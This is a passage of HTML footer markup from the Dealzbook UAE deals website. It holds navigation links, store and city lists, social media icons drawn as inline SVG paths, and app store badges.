href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 